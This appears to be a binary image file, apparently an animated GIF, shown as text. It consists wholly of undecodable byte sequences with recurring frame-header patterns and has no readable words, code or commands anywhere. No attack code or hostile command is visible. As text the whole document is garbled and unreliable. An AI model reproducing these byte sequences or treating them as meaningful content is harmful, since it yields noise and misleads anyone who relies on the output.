���hm>H�m�\ }p3Rpd@`8L�Pv.X@A��Uziٓ`��XB�
y�
J��y�ga�� ����	�a1�`i�O��R�c��0�\a�c Q����`@kP�� Щv� j�
�)��`��$��x����(?�i�d>0�sde2�UbP&R���^�)�����@*zj���9�����@�� �!(��T�>��\7@�E�RF��������	X�G!�P�]A�ǔ� r�mDw�5!>��m�W�!|�Ai
K#@?��V��P���_@���FS&��,�0	��vaX���q�!�>N���֖	���ߵ`F�=�s�X��bt:@b��q����n�� r�'°�B�	�wm�	�0��P[L���a@7��B�c> ��Y�����Y+����j��@xP��7�������_���*[�c�o}��7�2�*�GƘyZU��` ���s��vb1ɀǰ�Ytض��m�
�@!�@��p��d!�Zt^ �}@��GF-F�Qp�\A��	�R��b͊gk0Zq;������ �K�� X��!h�0->y�cc�`�O OP-ɕ���qN+b�d�Q�6�L��Kx ��zEg�a����B.b=a�`~f�%K�qj%k���'LP4,S���)� 0�c����h��s&B�c�ީEi+x�t��k�M �!�aaz�����$�� 6����X�{b�;���e,�.7�X��5������������!� ����p��8ް�0	`�ճ��1�E�(~�J;�q.>�|�;�K���Ip�_�q:���TAp�3*ޠ� x>!j���zh'o���������K봮X �d�W��x�����W��g����˰�`�m �����x�'�`����<�Yv�r�X����2g���"*�	��9ql ����R������ul�m~@v���`qBX��h��q���AQ-�RUM�W�w���v�bв*���`��V9ć�x ��uL�U�pL�P���*P{��\z��qg`��	e`�+�~��h��L��a�>�m��������	�p␄��!�1��)��a�Hh�z�W��P�	Xв�_d�
,���gC�*�������?h���*����	n�\X L�*\��
��m�{}"&e��X�_"�g�C��$����P[���!j��
��6
X��I����e<q�P���1d�����!re�U��`lIbp�
�!mr��O���s��	W��+�c��&"��"� ����L�"� ���;Ӱ���U�֓	��a@ʘ�VY`q��j�p	� �j���W;[�o��R�yUJp���S�0XU�U�?�n�(4���*Y��Ym:�vX��U[L
KN�@t��M�V���	z�`3K��	�0zw�"�jq��m� �\�o��+6Z����o�@�Z#@ ?�q~<*�%[x��x�Ѡƺ�
��
m�A �G�1K�dׅ� 
�p�`�*����I!�P��ֽ�ޛ�*�@	�0
k`X�Nfg��
� ���PZ.<̎!Abh`@�:���|�p;emY}x(�L��QyS��`�������8� (�-�]�]��� �7�aq��~����A��`�b��j�����i��m�j����d��+I0�Hβ�̠L�@ý(�����\z=o4] ���Š���\������ä��nU��<-2vvrm�L!�{�^^���5���(���=S(��Jx��_P��zP�m �l B�������
�MaqE��d"bL��(샴�-E�.�K�_��`����m���	Y~�Z�+��$&�I�\Gv�,+\��X�/��09l�E�=��z
Ġ�U�b�v��_>z{�{ �j�&l���RK�qK@�e����΢�Ĩ׃L�:�3F�8��
r��&�M��0ug�m�x�̣0�p�|���P���И8ɾ��q��\�A����Dn!��nb�@�����U/	�PzN�_W�.<
�0
�P
���@�M`�i-����1�a8�>���J���� 	T
��J@�~�ʖ=��Ž��P
�m!k�%f��Ac|��s����&<�Ͽ.DÉ\�`
F��"I0�G�m�������0	��&	!	��q���ί+�_�8�n�H"p�q0�K�� �	u.��:��1 ��_!K�y����6*�Ȏ�%K� ��Ģ�'O��!�/�%W�t%4y�J���Uks_B'>�A�wJHI�$I�g�;���bB�	�$j�/��$T��b�'Q�4eȪ���'���ُ�Ø��Lh���8�P�j�%:���iH<�
��W���l��_�ɺ,KF�
S[}(i(��8�N�`	�d�%k�@`4!��hش��R��ɐ)����m�%tw.K~oa��2�ΦT	�I$u܄�}���`��a��c<P�PɁ^�W�����	��O�(Q-[�"� �58`����G��2� �PR*�%���6�H(�A�1$��c)�j��8��I�/���_|1êP���P�=	� 2����*���'B�)C�bɬ�1�J�%YB����'SN��4 ~(�� �\s����)0B��F
g���b���-[�P��%����
3�H��$�PJ�5\Hh 7HH�Ř��/��@�^l)���3Ėd���Q��%�X�3�ZDI�0uS��h;�	Ƅ�!I�f{����T���%Q2G��ƟV&��r
+G��Z�E\hK�	Y�p���B�#��x���X��$��,�A�h%W?l����G��:H8��0 %tQϟ�肢%���V\Y��{?b�<��1�7���}��f]�ۣ�b��'ܘ��2�]5P0!�%C�
,X`�z��		��G��HH4�M�ٖ��c��v�hˊ՟Z�i)  !� � ,    _ d  � �	F !��J��e�.���R�W�8b� 
@@�@����?@�(
�"��?)��õO��x&�"CƠ�R;o�2&��1��Ԉ��@�%)��0���/�4,�������z
�'T��3!x�X��P��z�)�7B) ���U��zA��4w Y���?����9�)_DR��o_���rꔢ!�8��D�X  �A	��5d�O��D���T��m��ϭ�U����/hA��D������cLEz:�'H��G���X��A� Q�q!��2�1~�=r��hm�� B����?L�T�"J49A�X�g�H���� $P�~���ME�0���H�4�4Bm��`�� �B��^z��h!`�V e��G��B"��s��'���HP�s]5��ч�����A|"T�SǤ�!r�s�FX��(ַbH	�s\��<���l��8�R	E���9B�c�&x��l��i���?*h|��U"�V*�;�"	��\TG�*��)�"-� k�iHASn�aT%��O�%�(PI��(PJ�*H$��"P4�S=B��;"�����?V���o���
,p�@0�`�?�!�#�%K�0B�&S�*�9_fd\$k%7�  <Z�V �@dM|�/���I��	�O?��<A�ÎI�����A�a�&��  ��V]��u �VxVI'��"T���O5������O?"�Z��gʊ�@`������_�Y�)������c�IH��O>�1�l;�y����$7��U�� 8��0� �R���*�4�Nt��A]�,B�o��-k[&�%_�Z�:�L�4��C�} ��?۔�FT
��?@�}�Ћ蝷?('���.�o"Ba��c�G#XC�� !ri���"�|$�}X��l�Oy�+�� u ����3 �h�E����e�A��G"DAi�P �r�U��� ����q3$�i�����dM"qVɂ�����"�{�F �$f\S :����$-�@:�V $[F���(��$�J��?�c��Dj���Db#����c����i�$� B*(0=fp"��B��q D�&��[�Ee�B���r��$�q_�"�)/q����`�.��H`��6��ϱE]�B|-2(� ��Z"��c�Nr3E�	LP�@��1dH$�AȬHǋ�"����$(#�K$7�;X��h���H�Bi��$�0G2`�>̕�Y�AFAAL��|��DⲒ�`"��)),!	f�L"��VA9G�**�v̲�B�	I}c�
��3�X��$�c	)��p��m��a2�̵��)�w��".�2VRP�"hK�%1%5nM�@@A���o�X_iR!�҈!�*B�$o ]*ЁQ�@��0�,i�J�0����2���tt	M%iG��&D`H������H�"ʒ�g��?6D�\�䥭�;↷l�P �2��f%�;�'0x�cZп`�S x[�R[;�!!��.J�Y���#;HU�v�A�7,FD$�Tl����&��`�6�u}�C2�!�A��")�?�AS�]!t�g�0�;M
E �?Dp #�	I(�j!SA wZ��-�i���#HЄ�@.$
SEІY䪭 �D�$��g]�A��F�,[x#�n���U�aD
�E�
P
��A���"A��� �+�f��B�X����Ai-W r��t�
U BBD��@ĲE
q��.	�Ey�
�C�q�b�h(��ldF��@-&,�bK�l�!��BZ^�c�"�r7D�E���c�IJ"�` O0*vE�����B����28!sf�Dl��f<�����5yA��+M�_�t�U��ð�L��H/B.�F�<B$�@d��a�������_#��{�˷@�@7���Ě�E�
e��B?f��ng:HZ:�|�6X�m$���z ��8(�.�Abqe��\(G�<�U�L�¥��Rk��t"��lg��Kp��F���Ont���1�H���Y�lƮ ���ժe+�WR�Zw�x�C#x��ۢB����ia�ap�nw7N�Qk�Dgy��!�0<�j�uكb��D���@b���
�mIِ��h�p;Ҭ�:B �i��A �^�@_���j��h��GK��?ڀ/�&(J�6��0n������	�!&z�"��c��Q �y��J����7�������߼sDx�7a���t���\1Q��B�fn@�v{�����b]'z��i ����mqcq�|\�>0s�R(b1s}�7!�pd�_�8Ar� ���T��P�k�Pg�	5�
��kE'���Pa��`�C�A.�j� Q�AQH�'&�N�� 	�p	�
l��	�0� r� �ÀzA��m� W00�!m��e��8}s�i�[�Q)`�k��0r�
��k��
��L��R�
�(�k���\[@�@��&Td%�"�d`�b@hc�F�ktn��P� ǈ6"�7���R�1�%���R��uaE�O�Q�8(r|{�tuFWðGnL�>`�K�V" bN@�؈��RPP@X)��q�`te�`z��
�0
n�F�@ex@e��ky�Y "��sd���Vc ��(Q0�*�m���0�	`'� z�n��fo�f�ǰ7v�@puqO �U���a`��8�H�����{)�^��k�E7r�Ap��xf� an�z���� LiPyPA���8D�o�b,Gl�aʨr�ч���GWf����7�'d")��1��uyx���Rl��kreN2�&Qg�����
����t{��B}[TPi��0��-i����i!��r��u�{���m��p����P��x1K��2�R4�q�`��!NlQ ����6+E+1�։x��P��{{�i���)��)�0�tO ���x�BE�(c�`�VE�}��	�0v�H��kAq� �F�k�xCu�R�`�1$�)M0�1b�w9�-I��~0�A� Wr�����}�	�!�%� WZl�'a�0+�6�"QN��hZ*��8(t/5	�P���`ې�PB�IꆆD�����e�$��H��J��h5�z@�p�{|	�������� ��p��zVP8�	��QU��*<,� 
x�+I$e�r}�g�!�A>� ��
ao0n�l�*�p�8��6MB]��vTo@J�@L@�X�@X���1iv�)�P��=�y%U�e}0|�%�-%iVР�$NI�j�8�x}wQP��w���<���p��h"am�i#ǘO�i궀+J4l`��U�Ҧ�*�:���N�R��Jj	������k�7nKrq�����X����\��Lx � �hV�m�Gdp[u�`�����`����=*k6
�`zk�prS/
\i��MT� ���j�V�mFE�VP[b0E$b�VF� ��`�ސ�'6�ڶ���AxnC/&�<������
y`-���`�	��wP�@Z�.K�Kh��kF��� i{3B��B�a9�|7�70R�����)�*ߥ#��^���V �w�&)�� 
�A��3w*n5��׆� �=I�i�FAXB0ܘ��	�@	��K[q	���0�����
��[b��X���gg�z�(7�X�o�i萿��N T�kv�w@I&� ���`)��J������)�OJ�[�c�Ĭ@W7L��V��d����)�[�"�	�k��p�u	� �M`����kLv��� ���B!�N*�+A�*��N�H�d�����3�`N��vm8j�7-��	G�a�}�V�6	g�̫�gZB�>�`v@��&xr}���*��p����l[k�rB��
�%p�@cG�"T�v�~,Q+I�x0r���� OQ���m+���?ۣ\�0�Q@�@��j��K@����I Nҷ�&A��p`O ��'tY�u��q�H:�!�]��@l�a#p�8np���[��]3ۤ��!]
��TI<���M��gP�6n�l�P�&A��Pz�u1k�L{z��b@��*�����t�
��R�����K�4���V)e�i��7�yr�T!��Z����zp�*J��8�]*��k����J���8���¡��[�ҩ��+�p!NM���A�}Fe����@�,���.���m�qJ&�t�C�!ma�����%NJ�K�������[�0�g����q��8����`<�GB�K@����p�Q�ʸ��^P[a�1
�
� ��$��歶"���ǡ��
�V)�3,� Le�dg������/��CW�}G�T����}&��m����x��&a�u����]���b�Z�����涘����	�����Gm \���P�=�H��@���`��̰�μ��JLu�/&a���K�HE{���@l� ��t�� �	�$.q�fRq �Ru��oQN�M�p��Gl��ɀ������6"�MQ�V�9���b����ua��W��M�Vn5�Vhr��7n���T�dF�Tgp� 2���H�[3�%�V�"�/�m��f���'�{� r�xG8��
��H,w18bck]p{^Pe@�n���8nu6�"���!��u�� ��"p m��J�h窶EA�^��o�w��qt��i[a�Щ��/t��d��y�B���� ��{B!l�'�.(H��m#���&���SJ��gP�:VQ8�Tlk���"���F��� 4�dѷ��@,��a.G��𐡤�3g�I�sG�i�����&1��᳕�<Gݧܐi�r5g���z�	�Q�u��y?��#���k��Z?nTό����\�{���o� �"c�H/;����m��oHE楡!ao�N�'W�p��
� �B%T���dq�;�Z�"T+fl��>�`X)p.��ik���� �@� !� � ,    _ d  � ��!�� J�2��%+׮]�x�:���+L}�H��e@>�P2b�	X�����
L�$@Ӂ4s8� �:�Бd�G������e<z����%
�4~ 9J�JVÊ�~	si���X�\I����N�\�� ���	��k 倜�<@`��4� ��LE�n�c��%�yQ+O�'M<Z1y*�J�[��	v�R��v��d:D�����Mi��K Κ�&\X�<%��(Y��I}Jysa���Q4	ӨV����5q,/X�(iܒ�m�!d8`�� �?4�� `:-� b` Q�aI)��2�f����TR$� �L��(��b�-�Ë?¨%r`1gl%���� 	(��9Uq�0@���%��`sTB�0�4�=�d��?d�ц�82	(�Ph�-��E�B	c�%� %�� �??
8 Vp�r���\���AX�%���f���T`��Յ��i)��&�����[l$E�� ,`+���
� ���?��� ��@O<��A<���0����.���|��#�Bɸ�QȞD���&G�љ�-ЗIS��ҏ�
��(P�;! ����\�A	)�S�TXb�%�T�O��G|��F�i��GV��r�`
����9�].U����)
S����"/��6��C�>W�%���sr��m1�\K1U\D��p����K�޵���Ӓ@Ag0�[����(�t��T�0-�K~l�	Q�QJ8�h�b���H��GB�yAL���f�Nu������N�.Ptx�[�[ �Id�lUT[�Q)�H�0����W?��.I�?+�y�'ap�����'�7� /�\�`��!Ř�rBa4� �fS�I�P"E��CN"}��H�s�񸦵+Ј!� � $�^ P�x��~-`�!� rt��fV@�מE�[�bs�>0����C|XE)��c��U�?�0�4�A�X�\���t�G0yY   �@t	�g��`0pK�� �4���(/���Y�}[�G)� �R���������n	0@L��.H!	���`� �s"T��>�Lo�T����*/�"��1�+�Cb�؇*&�Fc����aG9�����@�ln'd3�?�8�1 Gu����yE8��r�*֔��@���}�B�p#r�g�ac��� !�*�IN
@xP`�� �@��6�Y`,�Q sr�(Ea�XHCXI	Yt��xE2�JMN�� �@q�c|�%���@@3�
+�D � ����'�]�AЀn�c9�9�Ā���F�"��+��}~��F�Q�"��(�'�'|$A08���@�j�_`'�@)H�:�m'	X���LT����-Zq	�VFPyh(�?Rx�P�7��V>�kS��Vw���!`P�H Fa�9.��>����>p�R2�� v~���&&��Ld�␊>�QMc���� ���F�������v��*p�t���`���!)B��)�FrI@uy FL�i�$.���jF���o��d�øQ�c�&G@� ������F��� �lDa%����=�`�G!������1�����Q�x@���*2N�&wr8F�[~��<��
�@���ֹ �JX���&'!�K������� ���%�4
L`��H�d\��R�����1�[5:�x��ؒ�BA	@P���.�5�}���!^7�	Qx¡�����&� ���
Pз���<T�P���g.�"��ا��%�*G9��$POP�%��1|N��c���a��\��z
�lPX����F:4�_P�oRW������R �`�������8��"ڨ	J�s:w���0����8JJ(h!_X�"L��2��j��o#��S��ve�lU��� ������DY��|Hxv�ŀ�5�`<x�a�L�b�p�%Z�mH�i-�L?���7=��s�ߛ�0��
A���o>�$�� .09��x�^�@Z�k0�)�"���p�\�"���$�[$��K�T��J����2�UT���V���P'`�|�t����(P������	h(E!��$�]D�8�.J�K"��E2ұ�-�cgބ%�`�~���̸��&���	��uD �wag�SV��0�_�3%�0A�3�h8��u��V�b��D+n��o|R�Sy%�0.>C�} ut�jW`W�gt�'�Ea��yg��qhO�ddk0�O ��A@YO���0
�$R�G � J�pİ��	����|�$@}D@�tB �J�B�gB�2�wZ�*g�d@_��S�n��`U@����p[�@������
��{�i��	�pf�p8��_#ur 9;T��x�]? �dI@^��Z�>���'rO R? ed�n`[l��{��0t�`�0���0p��)憋@	���@���Js�J39�qL���! J�u�FY���"�"���Kh_�xp	��m�J�o�(���Ð�P{p	
�i�5�	���Pq�j��f���G�:G��(WD��y�p���;05K`����p�@�`�O�l���
�EȰߐ	o0	�0� )�%�A	�\�e\�-�f�\N��N ����Fp^�叔��Ɉr�^�l��|�o�l0�`P_8�e�ސ����
���0�$���� 
����8?hN.Ay��1��S����?P�X�^�}l���@�o ���x��`�@� I��������S�������;Q��{H@��0g#E`6ia��!? hKP�����{`��@���a �Ci��P��
�)�`��`�I�.��`�Mc�ft�J�5W ��H�Op�I��I@�F^!�UW�c0z_ d�����I���؛�p[����	{ ��0m[���4������"@|�QV��!H����Hh#�ƀ���*���l���Iޗ��`[ɛ�{��!�
�iH�%� 
\��;XG9�tQ�5?���fr����9�	d *��  ����o p��'ʗ�P
�p� � 
�p�x2���m�oRG��5\si!g� �hD�aJ�9��������d���0i�p	����Ш�Et�P�� ��w�]9G���⦮�2%���R��|�����4	�h��@	CaZm�٨�	��F�����W�Xm�!
3���	��M��-\p�\ 9F�V0x��P�c�J���m��e��='�m0i���C٨B�K�� eJ�4�Ȫ	��[�E���i�c ��
UQ�������J�Q0g�`"	�@gB�����h���:���������`�ې$Yc��&[�>�j-�<` �%��h�w�V8hSƭ������ ��
�P��9����&k��e��
w�1�1�p	�v��i�1#V�+���J��@�G��dP�B�à"��ͧ�`�)%;�`r	���P�g�ڕ��\�&>�W�t�?>�00 70�*R��?��o���c\d��{�_�� ���[��r�X�p�]*���`ܰi���}��0
:������� �jV�<�S����|�ȁU��
&�W!��� zJ:��ʡJ��(2�����N�M# Np�Z��@�  ������V཈v�_�<�;��I���{�E0e�;��%o�\�u��Ě���N@��#�>l�y�� @�5�Z����I���9�UaA�"�%��	y���
d �V��h0�h�_"�@	^v	���Ѝ�[�\��R�M�)K�<�% ��1b�H�|�8lr��X���[��k��%%
� ���������Z�G1	�@t��P� 1:}�Ǆ���y�� `��*9�VzAphJF�	l�\�c���9	���p��ɠ� BP��!c���������
� ���}�|^SD�H}!�<V೨<R��6eI���<<z�(΃���	�*ɠ�P�`#��h��r�Ҥx�� 
D���IGWp��K@^��N"��><b��R�.ҥ��^S��	�`0�֚d ��pB����pș�S���}^�M|	���� �P����,Y�!����0 "�<�_ |VYk��?,�q��P ��	��ވ/}�@�Fӝ��]��
���0
JK��p;��2X`!��|�`��g=#����?�.R`ܙdL��Τ�gK@w�7���
o��4Mn�`�	M��	��|7�L��spXђ�\�0��>�ۤ�N0 ���d�q�~L�x�>�į����˺Pݭ^0d\��~������5	PZÐ��!��~ �����4`0;����t)c��`~�K�Q=zG�d0_<��~�`��ˈ�L	����
�@Q;	ț_�3`~0�@��g;pe.��T��Kfa?`���]^Q�d嵪In0^��p	׍T�Z���� "���n� ��0��\^�)i0.� �i`�E�z��%��ܣ ���i����T�g���l����������W����-�?�d`�}�W^�-����p����m0.�|�H�4 �M@s�gkP� � k@�6ZPV�!�o�	��
��
�0	�V�0�p>� DAs�0Q!-���)��/�Jؖ0.��"Je]8���M��K�	݀��S�?��lt&c͙~��h e���ݙ��������Q�� W��)��A)�P8[ �I0��P���>da`]:	����wa>��B��\o��`	P�A��[�����s�����0/���� ]�E���.���v����K��M� �p	l�Mph���k���i:i~��G&���������Ӳ��X�߰�=O���'����������O����g 
 ��{�g`W_��L�?:��Ł@	��
��W-k���խ����� ��`��~���D	��[����jP9�O�v�]@>������x@�,`0��������l "2��W&�����V��lֿ�1��w �.�f�|	
�0U�U�?&�@���x��ױ`	Vu� �d��O�|���`��d��Q�\��KV���`Ѣ5�?]��%�&]�~��IْF�>i�Hy�!L�n�RSŊ�&	>Y�G!Az����,JJ�,Y"p��� �f�CB�2�b�iT�V�ؾm�*�HZ��mKWo_?�-͈M�/�%?�����֮R[��҄+�(�^y��ϥ�qy��LX��%J��"E�j2h�:�
T�L�F�:
T���b�B��޾}_n�b&�$<���C��-a�Ha���IQ�:aUז+S�G���:6��$Z%�k��|���}����w��E�m�a�8_�b����'���Xr9fK�����[�1'�Oi%�O^�emJ�.
0R��1Ƞ��h�@&q�^t����|�8o�٫}<&��0B ��ÑQ�F�8�RM�� #h��Fs�����k1�	%����6ȸ�=��[�I�a�d�7���z���8&��
'+�0� ��Q('�.�@��'�eh�1ǜr�y����3��.�(���1��7�(
��2[
�%^��&/����Q��ǈ �H6� d�M��f�ǎ�b	��[�9�U���<Vd&�2��N��Ę���Eb�FY��Qn�Ag�~�YTZH� �x���(�3�h��2��Pb	7@YldP��]V6ae�9h;%��(�}��Xx�I�bu	�^�&y��'�[�x�'	)�x#�>�%e\+TC�dA2�g��G%zй�LZ��&J[bn���'g/��אL`X�dX�b���]���'bi]��0�L��;d�`�����Aܸ�]�I�t�G�V0�2��S�.��{>1p�c�L��`^��E�b��&�t���]�gj�А7�,dd�Q��@�/�h#�.&)U�p��s�i��6�"+�����y法�)�0l��K<��їz�8Ѓ��x�X�D��":�+���� ���b�P�<́�[<BN$K��P2���a`C 
�"��G�+	���t8Z��]`� ��1v�&��(h`&�@�� ���%h�i�Jg���ꆿ�+8r0Z��v1�����@JT��D�'��h�,�P�&l0
i�b*�A`�m��E&�qO@)x#YՒ���il{0�l��X�DE��1�z�R���` (�~(�0��.#��	JH̓!�/��%o�Î@���B���d蒬���(ï񈉌g6�j�?Z!�f��8� .�נQ�
���6�1�c��\K�����0h��p�Y0aGܭ=Jp��C�o�az(�#�	Τ�x�$H�"�#Z�؇-��K��� PDh��
.�(�����ę8�B'A	KX�acc{$��/�Ģ�(DH/�V�"�p��
1R�5��.��<} %<�x�0�q�RS	EhO���8��\M�P1��A"d��@� ��Nz�<%�.�W '
?h�#~���cq�ЇJ��(AQ@�#��ID�0�ׂ���|�!��C ����д%�h���6�{��!&��
����d��y0��@�fQ�K'��1$`�g�"�4B���G�@A��r/�0Go�]V�Z5m�c;^�S�N鏍��O���$�=��-���6�qK�J�Z$KM(�V�bv�|� x@=`����/h�Nl R�ֲǟM�B�[���N"*UR �r�����7R�}�3�3|����M��� *^��	�Kv�M���Nd ������� b�&����A-�M+d!0|�����1.m��%F~ n&3����G0>a�jy���:Ё�@��+qk���������@H<�J���k*����q��������"�lJ�a��	i@'ha@�	+�����` z�H�2���zXSx��Sb�ds	mƣ\¹�n��1�V���E��: �\��	�Bv���%� ���/|����]V�8����%��ǯ��p�b���1g�L�pGi�à��"@�	c�$N�U��?�2 ���?x�����r%|	�Ko/��+�C�ԅ�3��� �G�0Ħu��[$��+��x��H@l�����# | 5�v�����O��v�Q��u	7t����m�����D���W�J�%�fG�=�\Ȓ�(��<��]2 \�j�h��c����̺��q�S��3���#^
L0c"�c&h�tG��gO\� 0�����y�3���?z`i��X�7�y��`�۩ہ�xl��z�>��h�S��d����a.��`���U��E�DμE�@���,_#��/�h�6ث�?�A���
θ��@	|/���!�ӡR�n�3ǫ �9� �����?��A@ �@�,ӷ-���x�$!�@L�P��B�A B0�I�Lh�z�6@d1�Q��ёIX'o��͒+؁X����0����4� � �2!� $�^�;ѳ< �>�Q�BX­��B�*l�0��"$Pym��ia C%
 !� � ,    ^ d  � ��1�Ɵ?G�<���o��_��5����}���_�-������Lp2��\����1��B&�?z�|��2��<G��取Ac�x�2X� �`�m1b0�Jv�;y� 8���Y/���?:��3I�п��!�Ϗ �Lo�ڵ�Ć	n�j��$�`��`�Hg�p���)垅yѮ?0�\D���{B�|1���ȥ�)�u��1^���)aX�£�ϠK_Dm�d\�n	��? ���H��ϟ��Y��j	��T����w��c�pRIcH��?�� (`� 0�5� �m��\�������:�3�{B�q� �T"�(�ĲK.�3�0��#�'����d���x� QX�AJR��x*Yp�?;$]%�	�S<����A�X�	(���pM��?�Q�t��,1ɤ�Kn7�A pR����f��	*���Am\��"�P�&�X4JC���'�P�Q>`�QI⹨ )�Sy���D�|("�z�� � ������A*�AF�H
�AW@�F�iPg`j����HBP�v٫?�ܒ�O]
����Y�a���kV���?*�!�A�Y�X�P��uA@�I�>�Q.� ė���M?>�#�}�a��V���8�Z	��nt^�	���_ ��A��OyaBf��,+'����E� �+,<�O6i$�.F\|9�5��t�y��0 ,p�Y�0�u���*�D��\�O�]!,�8�1�d�G��{��VJk��JtdP.Y=  �0.��J�dAHj7��-��c���"L�S+�?��b`� �"~��r���������,��h|�ŝx!�#�O1�,�?�Mf)��b�πգ
��b�3%r��{:��\��Qj��x�n]t�˽�zQ�����h����Hl�B��I*\��(ֽ44�2X��.r��-XcR�����(�4i1"�b*AF:H��\P��۷V�-9l����<��B���H����,�Ӻ\.�-�ha
=rQ�E������0�=��*�9P�� � ;P � `�~�'�8�c��� �@G�p�X�*B�FV�Rl���ۼj�)H�<��������0K� `���@��$]d]�`]�F��p8��0�(� �gH��؛,�#P�����J*	�%�ni������Xr.Ё��	KX�"�E9��R����0���j�B"��$� ��$� ��Q���K�>�! ��)� ��Qǋ� g�^��g�m{�0���rjŢ�)�ʨ�'�@3��0�Ƌ�F	LH0���
�CЀ� �Q����!��[tC���H?�Q�D qc��(j� Agmbt ��! JH:��`|IX�A��U�]dmK ���@�� ���%.a�5-���,X71����K`e� U�,�8�i�2b����� Vh �Dr����
��#O�@�F�&�����ݗL
��)6I� � �D	K�f� � >��1����)�`�$B�q]D���?H)j@�����?`h@,�oC%.M�^��/e��|@$�y`���+bad������bW��!O�GY�� �P��{[PH�E��X�ڄ�耍>�L���6hmQ��h�
X�"�ɔ?H(�g@JD��	 ����l�	�4���'��H6E�*��G��C��%
����	��+-vq�b���뒦��>xB�0�>��>�������\ 	\���ք;B���g�����m^A�l	Pf�T@�	� �K��A(!)d�c�+Įw?f�*ݖ�.������<�n+�°�B8+�!b..����At�YP�����*$�J$�}�4��7b�
R ��y3�lD��$�2�  ��``CA����a$	�{� �	
���gB�Az�z�{3�TK��r��n�Z/b��IBYw@�@4�3����0`��~q\���]Lb��6�*$���9�[��%���,��Mn������v��-~��Y�?�`��k�Rހ�[��8��-֤G�,b�����nw�Is�e^3�܎]VG\ ���p��?��7�~`CV���V0E�H� 6�HC�"W�_�����N{�; S�p���-B�J���`�_��V�c�!7�������#��!B�'B���~�,�H��3´U�j�%a����#G�"Q#����@0XL��������a�����Z��A�۳b �/�ʗ1ִ%.��[��@,AH����a�(�{�#��}�S��
�`�o@�f��'�e�:-'p��F��IPV���UFk��~~���(�~�S��
���� u(� 
��	�gE~�.0���TFpRB">B@X@�՗����},���"�{��0(7��.��$�WW~BAK��gN�,��R��P��d=`�Ò�Lg}�2���q���Y�f��
K�l�oB�oM#C!#P �vM t4�`	��5t�W�W���n0x���t"v)�� :�A�=����.ݓd[�d��[4�DVf��0	�����z7,~ЊF�!�k�xL�\჊���ư7��=�"*r V Y�tQ��[D��h1�\���	�Ђ���xg��\��
���px>�eW�+��:�b@Za/@��Ց[$Y&t��pR���n�P9�>qPL������<hErЃ{�{�}���� ��d���d�(V_�d{&tb d��@M��t�p	L�d�W�x���	��ܰ�b�>!"� >�%E�t`Q\�/�{�Q`|vb�RLyV�(�WQ_R���w^�a>aqnЊ����B�~;��A���] �Z��%8k�6M�g�ɇ#i���
��&�@WO�Ga0�p9別�YS�!"[`?��L�H/ �(	&������|��y���"�`�����Aa9,�Ҹb��kr3�R�~1N�u����b�Ca"�����i�O�w��"���0O�9�Z�e�#~�q這��&?#"Z���-KSU c +��='&(��d=�E=g�!Y=�Y�1x	�����}��a8	��PwB'"�^��> 7���9|艁!t��c�`P�n��y�h�`����uW�0	se	�&K�f�U^��Y��XP��̨��4Y���c��
���0.��r�hpq*�&��#3H���AN BkTz���d` ����Y�c�_`��k`0�:ɐ���?��I��bw�����
�`#B��]N�N�#0fc?`�c0�Z���0�!��6c�@�1V@�%وN'۠�p	�'����Ew�0	�g�x�2P3�T�mK �*��(>�6޶QnjH�QH%����
(����zG�jv`~P״�d�v��~�_�<�������{�B��;Єe$c�
K� ���"Ȁĉh@i��P��w�t��W[���~��T2�ǳb`/JI�c`A0Y ���eeq�&�oE�S	�
W�p	������H�
vu,��s��|`q�R�:Ǩ_ �O�E��E6��6hH�èd�E��O�{&S1 4
{�w���b8���V�W�_���JE�
T�����*�	���@�A�k�,��whq��
�H���
�@��^ 0�"�돣�w�!W���|0rp��!���ޚs�ŘVb!���С
g�EP����b@��`���AK�R���
�f&�1�Z�f@�hpM��|��gCV0��Ua��+�PuA�E����@Wt�و?�|�s�0
�@��&��}۵m�*���(�!|:PYV�+V�����m������q�����W=�s:ՁOa�c����\�8y*�71X�!~����ىBG�hP�YA\D�s����y	�etLWUetW��*��l���� �RG�b�jH���E{�I@�ru�KPU�v�J���t*b{е9�_tJW�jN����{鐆@�7r��X�J�L�Ȭ0��m�theFFt^��
�� �p&��
�����ρK�A��l���0c���Up������I[G��d@z�XU�j��S����qNA�@���l��kܨ� i���:{���rh��{V�|&㒩�5	z�Q���BY��c0V=��M�#M'��A�L�݀��*;�.�m���>��O�g�\Gm_s<X�����`�l0����#��No�&����H Bx�vp� � �i�Bױ�,b����BWg���]Z ��k�X_ao���bB!C��f=�S��h�:
_Ј޷�be"��OB��9������Ɍ�Y�7
�{w����RpNZQF`�A͒A��y�� B�0W�B���5*c �w�ft�X�8
��
����'�'@�!V)��� ���O0	S1rސ	�`��z��߇�x�������M�]����T����[>@x@�-�p>��vxw�0r�F�f��@[�B��Ò�,قܘS�_l�@���(pBXsg���1����� Ӆ7�{M��̀�]�[8J�8������X�b��8������'>_�u��f���d�䒶M�؈��68,�a�F���)�����֌����ND\��w�PŻ��p�8*���t*):���PŲ�� M V�Y�z��!�ڰ����۰ߤ�$�$���8�*�@Q���e�H�����U�eN�MzO}�9o�eW���>Q�aj�AL7	0������x@W� i
�t���^[�����K��B�9��i�V��$б����(O���{��!4�ih��	هʸM���GWU�������Ո}�<�b�6x���T�����&�`�=Q+�����fޝ[��@<
�ƍ�<�8o�P�y6$V����z�@9�:kPk��}Q��� k V�-��e�{�Y��&�V����As:�0���?`�n�	�@���G%���k ��w�kF�n��%���.u���j�ɟ�V���� ���M�Ձ�
�@��	�l�=��z�\�	��
�`ڈVVx�:�#Hq��Yr#���Pu[�?���M"w[Y~M���"�n�G���#Qp�gVp�gLrr�	��
� �38���Ms+A  A�_)aТ��p�?%�	��/hиy3��#���$L°��$K6��̛���]��_+Z�b�k33��t����T�N!
,���3R��"H4kv>y��?6;��3��$#��*�k�B��Lx˟ �
�*O��}C�	�C	�����H!��	���N<x�r3�,ɳI���k����7z��}���WAO��_���Q$+رZ�����ǎ'jt��1t�?���Ddh��p}�f�X��z��<sɆ��DȒ'V�,�}씚�E���?BN�"��r
J: �I���H���-��e'Pn��<��&�ah�&���	�����M�ɟ�@rD8.!���g+���,���G� �L�=
�i;c�e��z�&(�Уү(�PD�U��e-�� ~8� *'ZN ��n��P�C ���K�Ë��Z���k'�R0�6 E7`yB	#~�a��8����*@/��""��
����c�
�Vn9&nc�9d⡭>��H��Y��E����)d !JN"��B ���N�c-��sB�hQʟ%je����Jͱ�E�J
